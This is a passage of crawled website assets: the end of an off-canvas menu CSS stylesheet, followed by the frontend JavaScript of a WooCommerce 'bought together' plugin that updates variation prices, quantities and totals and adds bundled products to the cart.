 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7
body_size: 5719
content:
'use strict';

(function($) {
  $(function() {
    if (!$('.woobt-wrap').length) {
      return;
    }

    $('.woobt-wrap').each(function() {
      woobt_check_position($(this));
      woobt_init($(this));
    });
  });

  $(document).on('woosq_loaded', function() {
    woobt_init($('#woosq-popup').find('.woobt-wrap'));
  });

  $(document).on('woovr_selected', function(e, selected, variations) {
    var $wrap = variations.closest('.woobt-wrap');
    var $products = variations.closest('.woobt-products');
    var $product = variations.closest('.woobt-product');
    var id = selected.attr('data-id');
    var sku = selected.attr('data-sku');
    var weight = selected.attr('data-weight');
    var dimensions = selected.attr('data-dimensions');
    var order = $product.attr('data-order');
    var pricing = $products.attr('data-pricing');
    var price_html = selected.attr('data-pricehtml');
    var display_price = selected.attr('data-price');
    var price = selected.attr('data-price');
    var regular_price = selected.attr('data-regular-price');
    var image_src = selected.attr('data-imagesrc');
    var purchasable = selected.attr('data-purchasable');
    var attrs = selected.attr('data-attrs');

    if (pricing == 'regular_price') {
      price = regular_price;
    }

    if ($product.length) {
      if (purchasable === 'yes') {
        // change data
        $product.attr('data-id', id);
        $product.attr('data-price', price);
        $product.attr('data-regular-price', regular_price);

        // change image
        if (image_src !== undefined && image_src !== '') {
          $product.find('.woobt-thumb-ori').hide();
          $product.find('.woobt-thumb-new').
              html('<img src="' + image_src + '"/>').show();
        }

        // change price
        var new_price = $product.attr('data-new-price');

        $product.find('.woobt-price-ori').hide();

        if (new_price != '100%') {
          if (isNaN(new_price)) {
            new_price = price * parseFloat(new_price) / 100;
          }

          $product.find('.woobt-price-new').
              html(woobt_price_html(display_price, new_price)).show();
        } else {
          $product.find('.woobt-price-new').html(price_html).show();
        }

        // change attributes
        $product.attr('data-attrs', attrs.replace(/\/$/, ''));

        // change separate add to cart
        if ($product.hasClass('woobt-product-this')) {
          $products.attr('data-product-id', id);
          $wrap.find('.variation_id').attr('value', id);
        }

        // change separate image
        if (image_src !== undefined && image_src !== '') {
          var $img = $wrap.find('.woobt-image-order-' + order + ' img');

          if ($img.length) {
            if ($img.attr('data-src') === undefined) {
              $img.attr('data-src', $img.attr('src')).
                  attr('data-srcset', $img.attr('srcset')).
                  attr('data-sizes', $img.attr('sizes')).
                  removeAttr('srcset').
                  removeAttr('sizes');
            }

            $img.attr('src', image_src);
          }
        }
      } else {
        // reset data
        $product.attr('data-id', 0);
        $product.attr('data-attrs', '');
        $product.attr('data-price', 0);
        $product.attr('data-regular-price', 0);

        // reset image
        $product.find('.woobt-thumb-ori').show();
        $product.find('.woobt-thumb-new').html('').hide();

        // reset price
        $product.find('.woobt-price-ori').show();
        $product.find('.woobt-price-new').html('').hide();

        // reset separate add to cart
        if ($product.hasClass('woobt-product-this')) {
          $products.attr('data-product-id', 0);
          $wrap.find('.variation_id').attr('value', 0);
        }

        // reset separate image
        var $img = $wrap.find('.woobt-image-order-' + order + ' img');

        if ($img.length) {
          if ($img.attr('data-src') !== undefined) {
            $img.attr('src', $img.attr('data-src')).removeAttr('data-src');

            if ($img.attr('data-srcset') !== undefined) {
              $img.attr('srcset', $img.attr('data-srcset')).
                  removeAttr('data-srcset');
            }

            if ($img.attr('data-sizes') !== undefined) {
              $img.attr('sizes', $img.attr('data-sizes')).
                  removeAttr('data-sizes');
            }
          }
        }
      }

      // prevent changing SKU / weight / dimensions
      $('.product_meta .sku').html($products.attr('data-product-sku'));
      $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-weight'));
      $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-dimensions'));
    } else {
      var pid = variations.closest('.variations_form').attr('data-product_id');

      $wrap = $('.woobt-wrap-' + pid);
      $products = $('.woobt-products-' + pid);

      if (id > 0) {
        $products.attr('data-product-id', id);

        $products.find('.woobt-product-this').attr('data-price', price);
        $products.find('.woobt-product-this').
            attr('data-regular-price', regular_price);

        if (price_html !== '') {
          // change this product price
          $products.find('.woobt-product-this .woobt-price-ori').hide();
          $products.find('.woobt-product-this .woobt-price-new').
              html(price_html).
              show();
        }

        if (image_src !== undefined && image_src !== '') {
          // change this product image
          $products.find('.woobt-product-this .woobt-thumb-ori').hide();
          $products.find('.woobt-product-this .woobt-thumb-new').
              html('<img src="' + image_src + '"/>').
              show();
        }

        $products.attr('data-product-sku', sku);
        $products.attr('data-product-weight', weight);
        $products.attr('data-product-dimensions', dimensions);
      } else {
        // reset
        $products.attr('data-product-id', 0);
        $products.find('.woobt-product-this').attr('data-price', 0);
        $products.find('.woobt-product-this').attr('data-regular-price', 0);
        $products.find('.woobt-product-this .woobt-price-new').hide();
        $products.find('.woobt-product-this .woobt-price-ori').show();
        $products.find('.woobt-product-this .woobt-thumb-new').html('').hide();
        $products.find('.woobt-product-this .woobt-thumb-ori').show();

        $products.attr('data-product-sku',
            $products.attr('data-product-o_sku'));
        $products.attr('data-product-weight',
            $products.attr('data-product-o_weight'));
        $products.attr('data-product-dimensions',
            $products.attr('data-product-o_dimensions'));
      }
    }

    woobt_init($wrap);
  });

  $(document).on('found_variation', function(e, t) {
    var $wrap = $(e['target']).closest('.woobt-wrap');
    var $products = $(e['target']).closest('.woobt-products');
    var $product = $(e['target']).closest('.woobt-product');
    var pricing = $products.attr('data-pricing');
    var price_html = t['price_html'];
    var display_price = t['display_price'];
    var display_regular_price = t['display_regular_price'];
    var order = $product.attr('data-order');
    var pid = $(e['target']).
        closest('.variations_form').
        attr('data-product_id');

    if (pricing == 'regular_price') {
      display_price = display_regular_price;
    }

    if ($product.length) {
      if ($product.hasClass('woobt-product-together')) {
        var new_price = $product.attr('data-new-price');

        if (new_price !== '100%') {
          if (isNaN(new_price)) {
            new_price = display_price * parseFloat(new_price) / 100;
          }

          $product.find('.woobt-price-ori').hide();
          $product.find('.woobt-price-new').
              html(woobt_price_html(display_price, new_price)).show();
        } else if (price_html !== '') {
          $product.find('.woobt-price-ori').hide();
          $product.find('.woobt-price-new').html(price_html).show();
        }
      } else {
        $products.attr('data-product-id', t['variation_id']);

        if (price_html !== '') {
          $product.find('.woobt-price-ori').hide();
          $product.find('.woobt-price-new').html(price_html).show();
        }
      }

      $product.attr('data-price', display_price);
      $product.attr('data-regular-price', display_regular_price);

      if (t['is_purchasable'] && t['is_in_stock']) {
        $product.attr('data-id', t['variation_id']);

        if ($product.hasClass('woobt-product-this')) {
          $wrap.find('.variation_id').attr('value', t['variation_id']);
        }

        // change attributes
        var attrs = {};

        $product.find('select[name^="attribute_"]').each(function() {
          var attr_name = $(this).attr('name');

          attrs[attr_name] = $(this).val();
        });

        $product.attr('data-attrs', JSON.stringify(attrs));
      } else {
        $product.attr('data-id', 0);
        $product.attr('data-attrs', '');

        if ($product.hasClass('woobt-product-this')) {
          $wrap.find('.variation_id').attr('value', 0);
        }
      }

      // change availability
      if (t['availability_html'] && t['availability_html'] !== '') {
        $product.find('.woobt-availability').
            html(t['availability_html']).show();
      } else {
        $product.find('.woobt-availability').html('').hide();
      }

      if (t['image']['url'] && t['image']['srcset']) {
        // change image
        $product.find('.woobt-thumb-ori').hide();
        $product.find('.woobt-thumb-new').
            html('<img src="' + t['image']['url'] + '" srcset="' +
                t['image']['srcset'] + '"/>').show();
      }

      // prevent changing SKU / weight / dimensions
      $('.product_meta .sku').html($products.attr('data-product-sku'));
      $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-weight'));
      $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-dimensions'));

      if (woobt_vars.change_image === 'no') {
        // prevent changing the main image
        $(e['target']).closest('.variations_form').trigger('reset_image');
      }

      // change separate image
      if (t['image']['url']) {
        var $img = $wrap.find('.woobt-image-order-' + order + ' img');

        if ($img.length) {
          if ($img.attr('data-src') === undefined) {
            $img.attr('data-src', $img.attr('src')).
                attr('data-srcset', $img.attr('srcset')).
                attr('data-sizes', $img.attr('sizes'));
          }

          $img.attr('src', t['image']['url']);

          if (t['image']['srcset']) {
            $img.attr('srcset', t['image']['srcset']);
          }

          if (t['image']['sizes']) {
            $img.attr('sizes', t['image']['sizes']);
          }
        }
      }
    } else if (woobt_vars.add_to_cart_button === 'main') {
      if ($(e['target']).closest('.woosb-product').length ||
          $(e['target']).closest('.woosg-product').length ||
          $(e['target']).closest('.woofs-product').length) {
        return;
      }

      $wrap = $('.woobt-wrap-' + pid);
      $products = $('.woobt-products-' + pid);
      $products.attr('data-product-sku', t['sku']);
      $products.attr('data-product-id', t['variation_id']);
      $products.attr('data-product-weight', t['weight_html']);
      $products.attr('data-product-dimensions', t['dimensions_html']);
      $products.attr('data-product-price-html', t['price_html']);

      if ($products.find('.woobt-product-this').length) {
        $products.find('.woobt-product-this').
            attr('data-id', t['variation_id']);
        $products.find('.woobt-product-this').
            attr('data-price', display_price);
        $products.find('.woobt-product-this').
            attr('data-regular-price', display_regular_price);

        if (price_html !== '') {
          // change this product price
          $products.find('.woobt-product-this .woobt-price-ori').hide();
          $products.find('.woobt-product-this .woobt-price-new').
              html(price_html).show();
        }

        if (t['image']['url'] && t['image']['srcset']) {
          // change this product image
          $products.find('.woobt-product-this .woobt-thumb-ori').hide();
          $products.find('.woobt-product-this .woobt-thumb-new').
              html('<img src="' + t['image']['url'] + '" srcset="' +
                  t['image']['srcset'] + '"/>').show();
        }
      }
    }

    woobt_init($wrap);
  });

  $(document).on('reset_data', function(e) {
    var $wrap = $(e['target']).closest('.woobt-wrap');
    var $products = $(e['target']).closest('.woobt-products');
    var $product = $(e['target']).closest('.woobt-product');
    var order = $product.attr('data-order');

    if ($product.length) {
      $product.attr('data-id', 0);
      $product.attr('data-attrs', '');

      // reset stock
      $(e['target']).closest('.variations_form').find('p.stock').remove();

      // reset SKU / weight / dimensions
      $('.product_meta .sku').html($products.attr('data-product-sku'));
      $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-weight'));
      $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').
          html($products.attr('data-product-dimensions'));

      // reset availability
      $product.find('.woobt-availability').html('').hide();

      // reset thumb
      $product.find('.woobt-thumb-new').hide();
      $product.find('.woobt-thumb-ori').show();

      // reset price
      $product.find('.woobt-price-new').hide();
      $product.find('.woobt-price-ori').show();

      if ($product.hasClass('woobt-product-this')) {
        $products.attr('data-product-id', 0);
      }

      // reset separate image
      var $img = $wrap.find('.woobt-image-order-' + order + ' img');

      if ($img.length) {
        if ($img.attr('data-src') !== undefined) {
          $img.attr('src', $img.attr('data-src')).removeAttr('data-src');

          if ($img.attr('data-srcset') !== undefined) {
            $img.attr('srcset', $img.attr('data-srcset')).
                removeAttr('data-srcset');
          }

          if ($img.attr('data-sizes') !== undefined) {
            $img.attr('sizes', $img.attr('data-sizes')).
                removeAttr('data-sizes');
          }
        }
      }
    } else if (woobt_vars.add_to_cart_button === 'main') {
      if ($(e['target']).closest('.woosb-product').length ||
          $(e['target']).closest('.woosg-product').length ||
          $(e['target']).closest('.woofs-product').length) {
        return;
      }

      var pid = $(e['target']).
          closest('.variations_form').
          attr('data-product_id');

      $wrap = $('.woobt-wrap-' + pid);
      $products = $('.woobt-products-' + pid);
      $products.attr('data-product-id', 0);
      $products.attr('data-product-sku', $products.attr('data-product-o_sku'));
      $products.attr('data-product-weight',
          $products.attr('data-product-o_weight'));
      $products.attr('data-product-dimensions',
          $products.attr('data-product-o_dimensions'));
      $products.attr('data-product-price-html',
          $products.attr('data-product-o_price-html'));

      // change this product price
      $products.find('.woobt-product-this').attr('data-id', 0);

      // change this product image
      $products.find('.woobt-product-this .woobt-thumb-new').html('').hide();
      $products.find('.woobt-product-this .woobt-thumb-ori').show();
    }

    woobt_init($wrap);
  });

  $(document).
      on('click touch',
          '.woobt-quantity-input-plus, .woobt-quantity-input-minus',
          function() {
            // get values
            var $qty = $(this).
                    closest('.woobt-quantity-input').
                    find('.woobt-qty'), val = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')), step = $qty.attr('step');

            // format values
            if (!val || val === '' || val === 'NaN') {
              val = 0;
            }

            if (max === '' || max === 'NaN') {
              max = '';
            }

            if (min === '' || min === 'NaN') {
              min = 0;
            }

            if (step === 'any' || step === '' || step === undefined ||
                parseFloat(step) === 'NaN') {
              step = 1;
            } else {
              step = parseFloat(step);
            }

            // change the value
            if ($(this).is('.woobt-quantity-input-plus')) {
              if (max && (max == val || val > max)) {
                $qty.val(max);
              } else {
                $qty.val((val + step).toFixed(woobt_decimal_places(step)));
              }
            } else {
              if (min && (min == val || val < min)) {
                $qty.val(min);
              } else if (val > 0) {
                $qty.val((val - step).toFixed(woobt_decimal_places(step)));
              }
            }

            // trigger change event
            $qty.trigger('change');
          });

  $(document).
      on('click touch', '.single_add_to_cart_button:not(.wpcbn-btn)',
          function(e) {
            if ($(this).hasClass('woobt-disabled')) {
              e.preventDefault();
            }
          });

  $(document).on('change', '.woobt-checkbox', function() {
    var $wrap = $(this).closest('.woobt-wrap');
    var selection = $wrap.attr('data-selection');

    if (selection === 'single') {
      $wrap.find('.woobt-checkbox').
          not('.woobt-checkbox-this').
          not(this).
          prop('checked', false);
    }

    woobt_init($wrap);
  });

  $(document).on('change keyup mouseup', '.woobt-this-qty', function() {
    var val = $(this).val();
    var pid = $(this).closest('.woobt-wrap').attr('data-id');
    var $ids = $('.woobt-ids-' + pid);
    var $form = $ids.closest('form.cart').length ?
        $ids.closest('form.cart') :
        $ids.closest('.woobt-form');

    $(this).closest('.woobt-product-this').attr('data-qty', val);

    $form.find('input[name="quantity"]').val(val).trigger('change');
  });

  $(document).on('change keyup mouseup', '.woobt-qty', function() {
    var $this = $(this);
    var $wrap = $this.closest('.woobt-wrap');
    var $product = $this.closest('.woobt-product');
    var $checkbox = $product.find('.woobt-checkbox');
    var val = parseFloat($this.val());

    if ($checkbox.prop('checked')) {
      var min = parseFloat($this.attr('min'));
      var max = parseFloat($this.attr('max'));

      if (val < min) {
        $this.val(min);
      }

      if (val > max) {
        $this.val(max);
      }

      $product.attr('data-qty', $this.val());

      woobt_init($wrap);
    }
  });

  $(document).on('change', 'form.cart .qty', function() {
    var $this = $(this);
    var qty = parseFloat($this.val());

    if ($this.hasClass('woobt-qty')) {
      return;
    }

    if (!$this.closest('form.cart').find('.woobt-ids').length) {
      return;
    }

    var wrap_id = $this.closest('form.cart').find('.woobt-ids').attr('data-id');
    var $wrap = $('.woobt-wrap-' + wrap_id);
    var $products = $wrap.find('.woobt-products');
    var optional = $products.attr('data-optional');
    var sync_qty = $products.attr('data-sync-qty');

    $products.find('.woobt-product-this').attr('data-qty', qty);

    if ((optional !== 'on') && (sync_qty === 'on')) {
      $products.find('.woobt-product-together').each(function() {
        var _qty = parseFloat($(this).attr('data-o_qty')) * qty;

        $(this).attr('data-qty', _qty);
        $(this).find('.woobt-qty-num .woobt-qty').html(_qty);
      });
    }

    woobt_init($wrap);
  });

  $(document).
      on('click touch', '.woobt-form .single_add_to_cart_button', function(e) {
        e.preventDefault();
        var $btn = $(this);
        var $form = $btn.closest('.woobt-form');
        var $wrap = $btn.closest('.woobt-wrap');
        // variable product
        var data = {};
        var attrs = {};

        $btn.addClass('loading');

        $wrap.find('.woobt-product-this select[name^=attribute]').
            each(function() {
              var attribute = $(this).attr('name');
              var attribute_value = $(this).val();

              attrs[attribute] = attribute_value;
            });

        data.action = 'woobt_add_all_to_cart';
        data.quantity = $form.find('input[name="quantity"]').val();
        data.product_id = $form.find('input[name="product_id"]').val();
        data.variation_id = $form.find('input[name="variation_id"]').val();
        data.woobt_ids = $form.find('input[name="woobt_ids"]').val();
        data.variation = attrs;

        $.post(woobt_vars.ajax_url, data, function(response) {
          if (!response) {
            return;
          }

          if (response.error && response.product_url) {
            window.location = response.product_url;
            return;
          }

          if ((typeof wc_add_to_cart_params !== 'undefined') &&
              (wc_add_to_cart_params.cart_redirect_after_add === 'yes')) {
            window.location = wc_add_to_cart_params.cart_url;
            return;
          }

          $btn.removeClass('loading');
          $(document.body).
              trigger('added_to_cart',
                  [response.fragments, response.cart_hash, $btn]);
        });
      });
})(jQuery);

function woobt_init($wrap) {
  woobt_check_ready($wrap);
  woobt_calc_price($wrap);
  woobt_save_ids($wrap);

  if (woobt_vars.counter !== 'hide') {
    woobt_update_count($wrap);
  }

  jQuery(document).trigger('woobt_init', [$wrap]);
}

function woobt_check_position($wrap) {
  var pid = $wrap.attr('data-id');
  var $products = $wrap.find('.woobt-products');
  var $ids = jQuery('.woobt-ids-' + pid);

  if ((woobt_vars.position === 'before') &&
      (woobt_vars.add_to_cart_button === 'main') &&
      ($products.attr('data-product-type') === 'variable') &&
      ($products.attr('data-variables') === 'no' ||
          woobt_vars.variation_selector === 'wpc_radio' ||
          woobt_vars.variation_selector === 'woovr')) {
    $products.closest('.woobt-wrap').insertAfter($ids);
  }

  jQuery(document).trigger('woobt_check_position', [$wrap]);
}

function woobt_check_ready($wrap) {
  var pid = $wrap.attr('data-id');
  var $products = $wrap.find('.woobt-products');
  var $alert = $wrap.find('.woobt-alert');
  var $ids = jQuery('.woobt-ids-' + pid);
  var $form = $ids.closest('form.cart').length ?
      $ids.closest('form.cart') :
      $ids.closest('.woobt-form');
  var $btn = $form.find('.single_add_to_cart_button:not(.wpcbn-btn)');
  var is_selection = false;
  var selection_name = '';

  $products.find('.woobt-product').each(function() {
    var $this = jQuery(this);
    var $images = $this.closest('.woobt-wrap').find('.woobt-images');
    var _checked = $this.find('.woobt-checkbox').prop('checked');
    var _id = parseInt($this.attr('data-id'));
    var _qty = parseInt($this.attr('data-qty'));
    var _pid = parseInt($this.attr('data-pid'));
    var _order = parseInt($this.attr('data-order'));

    if ($this.hasClass('woobt-hide-this')) {
      return true;
    }

    if (!_checked) {
      $this.addClass('woobt-hide');

      if ($images.length) {
        $images.find('.woobt-image-order-' + _order).
            addClass('woobt-image-hide');
      }
    } else {
      $this.removeClass('woobt-hide');

      if ($images.length) {
        $images.find('.woobt-image-order-' + _order).
            removeClass('woobt-image-hide');
      }
    }

    if (_checked && (_id == 0) && (_qty > 0)) {
      is_selection = true;

      if (selection_name === '') {
        selection_name = $this.attr('data-name');
      }
    }
  });

  if (is_selection) {
    $btn.addClass('woobt-disabled woobt-selection');
    $alert.html(woobt_vars.alert_selection.replace('[name]',
        '<strong>' + selection_name + '</strong>')).slideDown();

    jQuery(document).trigger('woobt_check_ready', [false, is_selection, $wrap]);
  } else {
    $btn.removeClass('woobt-disabled woobt-selection');
    $alert.html('').slideUp();

    // ready
    jQuery(document).trigger('woobt_check_ready', [true, is_selection, $wrap]);
  }
}

function woobt_calc_price($wrap) {
  var pid = $wrap.attr('data-id');
  var $additional = $wrap.find('.woobt-additional');
  var $total = $wrap.find('.woobt-total');
  var $products = $wrap.find('.woobt-products');
  var $product_this = $products.find('.woobt-product-this');
  var count = 0, total = 0;
  var additional_html = '', total_html = '';
  var discount = parseFloat($products.attr('data-discount'));
  var ori_price_suffix = $products.attr('data-product-price-suffix');
  var ori_price = parseFloat($product_this.attr('data-price'));
  var ori_price_regular = parseFloat($product_this.attr('data-regular-price'));
  var ori_qty = parseFloat($product_this.attr('data-qty'));
  var total_ori = ori_price * ori_qty;
  var total_ori_regular = ori_price_regular * ori_qty;
  var $price = jQuery('.woobt-price-' + pid);
  var show_price = $products.attr('data-show-price');
  var fix = Math.pow(10, Number(woobt_vars.price_decimals) + 1);

  if ((woobt_vars.change_price === 'yes_custom') &&
      (woobt_vars.price_selector != null) &&
      (woobt_vars.price_selector !== '')) {
    $price = jQuery(woobt_vars.price_selector);
  }

  $products.find('.woobt-product-together').each(function() {
    var $this = jQuery(this);
    var _checked = $this.find('.woobt-checkbox').prop('checked');
    var _id = parseInt($this.attr('data-id'));
    var _qty = parseFloat($this.attr('data-qty'));
    var _price = $this.attr('data-new-price');
    var _price_suffix = $this.attr('data-price-suffix');
    var _sale_price = parseFloat($this.attr('data-price'));
    var _regular_price = parseFloat($this.attr('data-regular-price'));
    var _total_ori = 0, _total_ori_regular = 0, _total = 0;

    _total_ori = _qty * _sale_price;
    _total_ori_regular = _qty * _sale_price;

    if (isNaN(_price)) {
      // is percent
      if (_price == '100%') {
        _total_ori = _qty * _regular_price;
        _total_ori_regular = _qty * _regular_price;
        _total = _qty * _sale_price;
      } else {
        _total = _total_ori * parseFloat(_price) / 100;
      }
    } else {
      _total = _qty * _price;
    }

    if (show_price === 'total') {
      $this.find('.woobt-price-ori').hide();
      $this.find('.woobt-price-new').
          html(woobt_price_html(_total_ori, _total) + _price_suffix).
          show();
    }

    // calc total
    if (_checked && (_qty > 0) && (_id > 0)) {
      count++;
      total += _total;
      total_ori_regular += _total_ori_regular;
    }
  });

  total = Math.round(total * fix) / fix;

  if ($product_this.length) {
    var _id = parseInt($product_this.attr('data-id'));
    var _qty = parseFloat($product_this.attr('data-qty'));

    if (_qty > 0 && _id > 0) {
      var _price_suffix = $product_this.attr('data-price-suffix');
      var _sale_price = parseFloat($product_this.attr('data-price'));
      var _regular_price = parseFloat($product_this.attr('data-regular-price'));
      var _total_ori = 0, _total_ori_regular = 0, _total = 0;

      if (show_price !== 'total') {
        _qty = 1;
      }

      _total_ori_regular = _qty * _regular_price;
      _total_ori = _qty * _regular_price;
      _total = _qty * _sale_price;

      if (total > 0 && parseFloat($product_this.attr('data-id')) > 0) {
        var _price = $product_this.attr('data-new-price');

        _total_ori = _qty * _sale_price;

        if (isNaN(_price)) {
          // is percent
          if (_price !== '100%') {
            _total = _total_ori * parseFloat(_price) / 100;
          }
        } else {
          _total = _qty * _price;
        }
      }

      $product_this.find('.woobt-price-ori').hide();
      $product_this.find('.woobt-price-new').
          html(woobt_price_html(_total_ori_regular, _total) + _price_suffix).
          show();
    } else {
      $product_this.find('.woobt-price-new').hide();
      $product_this.find('.woobt-price-ori').show();
    }
  }

  if (count > 0) {
    if (isNaN(discount)) {
      discount = 0;
    }

    total_ori = total_ori * (100 - discount) / 100 + total;

    $additional.html(
        woobt_vars.additional_price_text + ' ' + woobt_format_price(total) +
        ori_price_suffix).
        slideDown();
    $total.html(
        woobt_vars.total_price_text + ' ' + woobt_format_price(total_ori) +
        ori_price_suffix).
        slideDown();
  } else {
    $additional.html('').slideUp();
    $total.html('').slideUp();
  }

  // change the main price
  if ((woobt_vars.change_price !== 'no') &&
      (woobt_vars.add_to_cart_button !== 'separate')) {
    if (parseInt($products.attr('data-product-id')) > 0 && count > 0) {
      $price.html(
          woobt_price_html(total_ori_regular, total_ori) + ori_price_suffix);
    } else {
      $price.html($products.attr('data-product-price-html'));
    }
  }

  jQuery(document).
      trigger('woobt_calc_price', [total, total_ori, total_ori_regular]);

  if ($wrap.find('.woobt-wrap').length) {
    $wrap.find('.woobt-wrap').attr('data-total', total);
  } else {
    $wrap.attr('data-total', total);
  }
}

function woobt_save_ids($wrap) {
  var pid = $wrap.attr('data-id');
  var $products = $wrap.find('.woobt-products');
  var sync_qty = $products.attr('data-sync-qty');
  var $ids = jQuery('.woobt-ids-' + pid);
  var items = [];

  $products.find('.woobt-product-together').each(function() {
    var $this = jQuery(this);
    var checked = $this.find('.woobt-checkbox').prop('checked');
    var id = parseInt($this.attr('data-id'));
    var qty = parseFloat($this.attr('data-qty'));
    var qty_ori = parseFloat($this.attr('data-o_qty'));
    var price = $this.attr('data-new-price');
    var attrs = $this.attr('data-attrs');

    if (checked && (qty > 0) && (id > 0)) {
      if (attrs !== undefined) {
        attrs = encodeURIComponent(attrs);
      } else {
        attrs = '';
      }

      if (sync_qty === 'on') {
        items.push(id + '/' + price + '/' + qty_ori + '/' + attrs);
      } else {
        items.push(id + '/' + price + '/' + qty + '/' + attrs);
      }
    }
  });

  if (items.length > 0) {
    $ids.val(items.join(','));
  } else {
    $ids.val('');
  }
}

function woobt_update_count($wrap) {
  var pid = $wrap.attr('data-id');
  var $products = $wrap.find('.woobt-products');
  var $ids = jQuery('.woobt-ids-' + pid);
  var $form = $ids.closest('form.cart').length ?
      $ids.closest('form.cart') :
      $ids.closest('.woobt-form');
  var $btn = $form.find('.single_add_to_cart_button:not(.wpcbn-btn)');
  var qty = 0;
  var num = 0;

  $products.find('.woobt-product').each(function() {
    var $this = jQuery(this);
    var _checked = $this.find('.woobt-checkbox').prop('checked');
    var _id = parseInt($this.attr('data-id'));
    var _qty = parseFloat($this.attr('data-qty'));

    if (_checked && (_qty > 0) && (_id > 0)) {
      qty += _qty;
      num++;
    }
  });

  if (num > 1) {
    if (woobt_vars.counter === 'individual') {
      $btn.text(woobt_vars.add_to_cart + ' (' + num + ')');
    } else {
      $btn.text(woobt_vars.add_to_cart + ' (' + qty + ')');
    }
  } else {
    $btn.text(woobt_vars.add_to_cart);
  }

  jQuery(document.body).trigger('woobt_update_count', [num, qty]);
}

function woobt_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN(places = Math.abs(places)) ? places : 2;
  symbol = symbol !== undefined ? symbol : '$';
  thousand = thousand !== undefined ? thousand : ',';
  decimal = decimal !== undefined ? decimal : '.';

  var negative = number < 0 ? '-' : '',
      i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '',
      j = 0;

  if (i.length > 3) {
    j = i.length % 3;
  }

  return symbol + negative + (j ? i.substr(0, j) + thousand : '') +
      i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) +
      (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
}

function woobt_format_price(total) {
  var total_html = '<span class="woocommerce-Price-amount amount">';
  var total_formatted = woobt_format_money(total, woobt_vars.price_decimals, '',
      woobt_vars.price_thousand_separator, woobt_vars.price_decimal_separator);

  switch (woobt_vars.price_format) {
    case '%1$s%2$s':
      // left
      total_html += '<span class="woocommerce-Price-currencySymbol">' +
          woobt_vars.currency_symbol + '</span>' + total_formatted;
      break;
    case '%1$s %2$s':
      // left with space
      total_html += '<span class="woocommerce-Price-currencySymbol">' +
          woobt_vars.currency_symbol + '</span> ' + total_formatted;
      break;
    case '%2$s%1$s':
      // right
      total_html += total_formatted +
          '<span class="woocommerce-Price-currencySymbol">' +
          woobt_vars.currency_symbol + '</span>';
      break;
    case '%2$s %1$s':
      // right with space
      total_html += total_formatted +
          ' <span class="woocommerce-Price-currencySymbol">' +
          woobt_vars.currency_symbol + '</span>';
      break;
    default:
      // default
      total_html += '<span class="woocommerce-Price-currencySymbol">' +
          woobt_vars.currency_symbol + '</span> ' + total_formatted;
  }

  total_html += '</span>';

  return total_html;
}

function woobt_price_html(regular_price, sale_price) {
  var price_html = '';

  if (parseFloat(woobt_round(sale_price)) <
      parseFloat(woobt_round(regular_price))) {
    price_html = '<del>' + woobt_format_price(regular_price) + '</del> <ins>' +
